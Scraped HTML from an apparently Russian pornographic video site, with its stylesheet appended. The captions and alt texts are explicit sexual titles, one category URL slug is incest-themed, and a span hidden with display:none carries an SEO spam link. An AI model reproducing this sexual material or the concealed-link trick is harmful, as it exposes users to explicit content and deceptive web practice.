		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3216-porno-babushek-ebut-v-zhopu.html">
			Порно бабушек ебут в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2534-porno-foto-pyshnyh-zhopoj.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639790937_1618018699_33-p-pishnie-zhopi-v-trusikakh-erotika-35.jpg" alt="Порно фото пышных жопой" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2534-porno-foto-pyshnyh-zhopoj.html">
			Порно фото пышных жопой
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2861-smotret-besplatno-porno-video-bolshie-zhopy.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639801917_porno-foto-v-bolshoy-zad-28.jpg" alt="Смотреть бесплатно порно видео большие жопы" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2861-smotret-besplatno-porno-video-bolshie-zhopy.html">
			Смотреть бесплатно порно видео большие жопы
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3436-porno-babushek-v-zhopu-russkie.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639826250_1617346438_74-p-golie-zhopi-seksi-babushek-erotika-74.jpg" alt="Порно бабушек в жопу русские" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3436-porno-babushek-v-zhopu-russkie.html">
			Порно бабушек в жопу русские
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3490-smotret-horoshee-analnoe-porno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639827881_sp_47.jpg" alt="Смотреть хорошее анальное порно" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3490-smotret-horoshee-analnoe-porno.html">
			Смотреть хорошее анальное порно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3795-golye-zhopy-porno-video.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639837801_1616632001_14-p-golie-zhopi-v-porno-erotika-14.jpg" alt="Голые жопы порно видео" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3795-golye-zhopy-porno-video.html">
			Голые жопы порно видео
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/2677-porno-video-ogromnye-zhopy.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639795796_1632313623_78-vintic-name-p-bolshie-zhopi-babushek-v-porno-erotika-ins-78.jpg" alt="Порно видео огромные жопы" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/2677-porno-video-ogromnye-zhopy.html">
			Порно видео огромные жопы
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/anal-s-mamoj/1339-smotret-russkoe-domashnee-analnoe-porno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639750767_preview114.jpg" alt="Смотреть русское домашнее анальное порно" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/anal-s-mamoj/1339-smotret-russkoe-domashnee-analnoe-porno.html">
			Смотреть русское домашнее анальное порно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2240-porno-porno-roliki-zhopy-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639781235_preview356.jpg" alt="Порно порно ролики жопы фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2240-porno-porno-roliki-zhopy-foto.html">
			Порно порно ролики жопы фото
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/1763-analnoe-porno-starushek.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639765483_image_734.jpg" alt="Анальное порно старушек" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/1763-analnoe-porno-starushek.html">
			Анальное порно старушек
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/anal-s-mamoj/1275-russkoe-analnoe-porno-smotret-onlajn.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639748590_1576131750_4-ddf8.jpg" alt="Русское анальное порно смотреть онлайн" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/anal-s-mamoj/1275-russkoe-analnoe-porno-smotret-onlajn.html">
			Русское анальное порно смотреть онлайн
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/1908-porno-ogromnye-zhopy-skachat-besplatno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639770246_1541606819_bolshie_zhopy_zrelyh_zhenschin_golye_zhenschiny.jpg" alt="Порно огромные жопы скачать бесплатно" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/1908-porno-ogromnye-zhopy-skachat-besplatno.html">
			Порно огромные жопы скачать бесплатно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/1917-porno-sochnye-zhopy.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639770484_1627211640_26-prelesti-pro-p-sochnie-zhopi-i-siski-erotika-29.jpg" alt="Порно сочные жопы" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/1917-porno-sochnye-zhopy.html">
			Порно сочные жопы
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2860-smotret-analnoe-porno-so.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639801825_analnoe-porno-s-nizkoj-krasavicej-v-chulkah_1.jpg" alt="Смотреть анальное порно со" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2860-smotret-analnoe-porno-so.html">
			Смотреть анальное порно со
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2740-golye-pyshnye-zhopy-porno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639797994_tolstye-zhopy-v-kotorye-xochetsya-vdut-1.jpg" alt="Голые пышные жопы порно" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2740-golye-pyshnye-zhopy-porno.html">
			Голые пышные жопы порно
		</a>
</div>
	</div>
	
	<div class="full-cols clearfix">
	
		<div class="full-left">
			<div class="add-comm-btn button icon-l"><span class="fa fa-comments"></span>Комментировать</div>
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">

			
			<div class="ac-inputs clearfix">
				<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
				<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			</div>
			
			
			<div class="ac-textarea">
			<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
			</div>
			

			<div class="ac-protect">
				
				
				<div class="form-item clearfix imp">
					<label>Введите код с картинки:</label>
					<div class="form-secur">
						<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					</div>
				</div>
				
				
			</div>


	<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="2250"><input type="hidden" name="user_hash" value="2678bda049796e2347f67398b9c04aa79151a06b"></form>
			<div class="full-comms ignore-select" id="full-comms">
				
<div id="dle-ajax-comments"></div>

				<!--dlenavigationcomments-->
			</div>
		</div>
        
	</div>
</article>

			</div>
			
			
			
			
			

                

                

                



            <div align="center"><script type="text/javascript" src="https://go.porno24.tv/img/"></script></div>
		</main>
	
	</div>
	
	<footer class="footer">
			<div class="fbottom center flex-row">
				<div>Copyright © 2025 Анал порно видео онлайн бесплатно в HD качестве. Только для совершеннолетних 🔞</div>
				<div class="counters">
                <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntB527" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntB527").src=
"https://counter.yadro.ru/hit?t18.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

                </div>
			</div>
	</footer>
	
</div>

<!-- END WRAP -->



<!--noindex-->
	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://analnoe.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>
<!--/noindex-->																																																																																																																													<span style="display:none;">лучший сайт где можно скачать <a href="http://newtemplates.ru/dle113/">шаблоны для dle 12.0</a> бесплатно</span>


<script src="/engine/classes/min/index.php?g=general3&amp;v=14c0c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=14c0c" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://analnoe.com/","name":"Анальное порно"}},{"@type":"ListItem","position":2,"item":{"@id":"https://analnoe.com/afrikanskoe/","name":"Африканское"}},{"@type":"ListItem","position":3,"item":{"@id":"https://analnoe.com/afrikanskoe/2250-smotret-porno-zhirnye-zhopy.html","name":"Смотреть порно жирные жопы"}}]}]}</script>
<script src="/templates/analnoe/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '2678bda049796e2347f67398b9c04aa79151a06b';
var dle_group      = 5;
var dle_skin       = 'analnoe';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '2250', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';

	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 260,

		deprecation_warnings: false,
		promotion: false,
		cache_suffix: '?v=14c0c',
		
		plugins: "link image lists quickbars dlebutton codesample",
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|contenteditable],span[id|align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable],pre[class],code",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		
	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },
		
		paste_as_text: true,
		elementpath: false,
		branding: false,
		
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		link_default_target: '_blank',
		editable_class: 'contenteditable',
		noneditable_class: 'noncontenteditable',
		image_dimensions: false,
		paste_data_images: false,

		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  | dlequote codesample dlespoiler dlehide",
		
		mobile: {
			toolbar_mode: "sliding",
			toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | link dleleech  dlequote dlespoiler dlehide",
			
		},
		
		content_css : dle_root + "engine/editor/css/content.css"

	});
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>  
	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://analnoe.com/templates/analnoe/style/styles.css?1
body_size: 5800
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font: 16px 'ProximaNovaRegular', Tahoma, Geneva, sans-serif; line-height:normal; padding:0; margin:0;        
color: #ccc; background-color:#222; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #ccc; text-decoration: none;}
a:hover, a:focus {color:#fff; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}

@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/ProximaNova-RegIt.eot') format('eot'), 
	url('../fonts/ProximaNova-RegIt.eot?#iefix') format('embedded-opentype'),
	url('../fonts/ProximaNova-RegIt.woff') format('woff'), 
	url('../fonts/ProximaNova-RegIt.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_light-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

   
.sub-title h1 {margin-bottom:15px; font-size:24px; font-weight:700;}


/*--- SET ---*/
.button, .pagi-load a, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], 
input[type="reset"], input[type="submit"], .meta-fav a {
padding:0 20px; color:#fff; font-weight:700; display:inline-block; background-color:#0189c1; 
background: linear-gradient(to bottom, #0098d7 0%,#0189c1 100%); box-shadow:0 3px 5px 0 rgba(0,0,0,0.95);
height:40px; line-height:43px; border-radius:20px; cursor:pointer; text-transform:uppercase;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{color:#fff; background: linear-gradient(to top, #0098d7 0%,#0189c1 100%);}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#000000; background-color:#ccc; border-radius:4px; -webkit-appearance: none; box-shadow:0 0 0 1px #111;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #111; background-color:#ccc; color:#000;}
textarea {display:block; width:100%; padding:10px; border:1px solid #111; background-color:#ccc; color:#000;
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.0); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.square-img img {width:150%; max-width:150%; margin-left:-25%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .with-mask:after {transition: all .3s;}
a, .button, .with-mask:before, .thumb-mask {transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.ps-link {cursor:pointer;}
.icon-l .fa {margin-right:10px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position:relative; overflow:hidden;}
.center {max-width:1220px; margin:0 auto; padding:0 10px; position:relative; z-index:100;}
.wrap:before {content:""; width:100%; height:100px; position:absolute; left:0; top:0; background-color:#000; 
background: -webkit-linear-gradient(top, #444 0%,#000 100%); background: linear-gradient(to bottom, #444 0%,#000 100%); 
border-bottom:5px solid #0189c1;}
.header {height:100px; padding:0 200px 0 290px; position:relative;}
.main {min-height:800px;}
.footer {padding:20px 0; border-top:5px solid #0189c1; background-color:#222; color:#ccc;}


/* HEADER
----------------------------------------------- */
.logotype {height:100px; width:270px; display:block; position:absolute; left:0; top:0;}
.logotype img {display:block;}
.header-menu {}
.header-menu li {display:inline-block; margin-right:20px; line-height:100px;}
.header-menu a {color:#ccc; font-weight:700; text-transform:uppercase;}
.header-menu a:hover {color:#fff;}
.show-login {position:absolute; right:0; top:30px;}
a.my-fav {color:#fff;}


/* NAV, SPEEDBAR, SEARCH
----------------------------------------------- */
.navi-box {margin-bottom:30px; padding:20px 0; 
box-shadow:0 40px 40px -20px rgba(0,152,215,0.35); border-bottom:1px solid #111;}

.show-menu {float:left;}
.menu-inner {display:none;}
.menu-inner ul {padding:20px 0 0 0;}
.menu-inner li {display:inline-block; width:20%;}
.menu-inner a {display:inline-block; padding:0 10px; height:28px; line-height:28px; border-radius:14px;}
.menu-inner a:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome'; color:#ccc;}
.menu-inner a:hover {color:#fff; background: linear-gradient(to top, #0098d7 0%,#0189c1 100%);}

.search-box {width:224px; float:right;}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; height:40px; line-height:40px; padding:0 40px 0 10px; 
background-color:#ccc; color:#000; text-transform:uppercase; border-radius:20px; 
box-shadow:0 0 0 1px #444, inset 2px 2px 4px 0 rgba(0,0,0,0); }
.search-box button {position:absolute; right:0; top:0; box-shadow:none; background:transparent; color:#2a2a2a; 
padding:0; width:40px; text-align:center; font-size:18px;}

.speedbar {line-height:40px; float:left; margin-left:20px; max-width:60%;}
.speedbar a:hover {text-decoration:underline;}


/* THUMBS
----------------------------------------------- */
.main-title {font-size:24px; font-weight:700; text-transform:uppercase; margin-bottom:20px; 
color:#e3e3e3; border-left:5px solid #0189c1; padding:5px 0 5px 20px;}
.floats {margin:0 -10px;}

.thumb {width:20%; padding:0 10px 20px 10px; float:left;}
.thumb-img {height:140px; margin-bottom:10px;}
.thumb-caption {overflow:hidden; height:40px; display:block;}
.t-meta {display:inline-block; position:absolute; color:#FFF; padding:7px 15px; font-size:14px; background-color:rgba(0,0,0,0.5);}
.t-views {top:0; left:0;}
.t-rate {top:0; right:0; background-color:rgba(61,175,5,0.7);}
.t-down {background-color:rgba(208,4,4,0.7);}
.t-time {bottom:10px; right:10px; border-radius:3px; padding:3px 5px;}
.thumb:hover .thumb-caption {color:#fff; text-decoration:underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:30px;}
.bottom-nav {line-height:40px; text-align:center; font-size:16px; padding:20px 10px 30px 10px;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#333; border:1px solid #111; border-radius:3px; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {border-right:1px solid #111;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:40px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:38px;
color:#fff; border-right:1px solid #111; margin-right:-4px;}
.navigation span, .pagi-nav a:hover {background-color:#0189c1; color:#fff;}
.navigation span.nav_ext {background-color:transparent; color:#ccc;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {padding:20px 0; border-top:1px solid #111;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:18px; font-weight:700; margin-bottom:10px;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p {margin-bottom:5px;}
.site-desc a {color:#fff; text-decoration:underline;}


/* FOOTER
----------------------------------------------- */
.fbottom div {line-height:31px;}
.counters {display:inline-block; background-color:#CCC; height:31px; min-width:88px;}


/* FULL STORY
----------------------------------------------- */
.full-cols {padding-right:245px;}
.full-right {width:225px; margin-right:-245px; float:right;}
.full-left {width:100%; float:left;}

.player-cols {background-color:#333; /*padding-left:340px;*/ border-bottom:5px solid #0189c1;}
.player-box {background-color:#000; min-height:200px; width:100%; float:right;}
.player-rkl {width:340px; margin-left:-340px; float:left; padding:20px;}

.full-desc {background-color:#333; box-shadow:0 5px 10px 0 rgba(0,0,0,0.95); padding:0 20px 20px 20px; margin-bottom:30px;}
.full-meta {padding:10px 0; align-items:center; border-bottom:1px solid #111; margin-bottom:20px;}
.full-meta > div {display:inline-block; vertical-align:middle;}
.meta-img {width:50px; height:50px;}
.meta-img a {display:inline-block; position:absolute; left:0; bottom:0; background-color:#0189c1; color:#fff; padding:3px 5px;}
.meta-item {line-height:25px; max-width:220px;}
.meta-item span:not(.fa) {font-weight:700;}
.meta-item a {text-decoration:underline; color:#36c3fe;}
.meta-item div {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.meta-fav .button, .meta-fav a {font-size:14px;}

.rate3 {width:200px; white-space:nowrap;}
.rate3 span[id*="vote-num"], .rate3 span[id*="ratig-layer"] {display:none;}
.rate3-views {font-size:18px; text-align:right;}
.rbar {height:4px; overflow:hidden; position:relative; background-color:#ccc; margin:5px 0; border-radius:2px;}
.rfill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#69a935; transition:width 1s linear;}
.rate3-vote {text-align:right;}
.ps, .ms {cursor:pointer; height:30px; line-height:30px; display:inline-block; color:#ccc;}
.ms {margin-left:20px;}
.ps:hover .fa {color:#fff;}
.ms:hover .fa {color:#fff;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(51,51,51,0) 0%, #333 100%);
background:linear-gradient(to bottom, rgba(51,51,51,0) 0%, #333 100%);}
.slice-btn {margin:0 0 20px 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#36c3fe;}


/* FULL STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:100% !important; /*height:340px;*/}
.mejs-container {max-width:100% !important;}
.full-text {line-height:24px;}
.full-text img:not(.emoji) {max-width:100%; margin:0 0 10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#36c3fe;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-taglist + .full-taglist {margin-top:20px;}
.full-taglist a {color:#36c3fe;}


/* COMMENTS
----------------------------------------------- */
.add-comm-btn {margin-bottom:30px;}
.add-comm-form {margin-bottom:30px; display:none; padding:30px; 
background-color:#333; box-shadow:0 0 20px 0 rgba(0,0,0,0.95);}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:140px;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#333; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#fff;}

.comm-item {padding-left:60px; margin-bottom:20px;}
.comm-left {width:45px; height:45px; margin-left:-60px; float:left;}
.comm-right {width:100%; float:right;}
.comm-one {padding:0 80px 10px 0; position:relative;}
.comm-one > span {color:#bcbcbc; float:right;}
.comm-one > span:first-child {color:#36c3fe; text-transform:uppercase; font-weight:700; float:left;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#4f9c43; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#ca2f2f; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {padding:15px; line-height:20px; border:1px solid #111;}
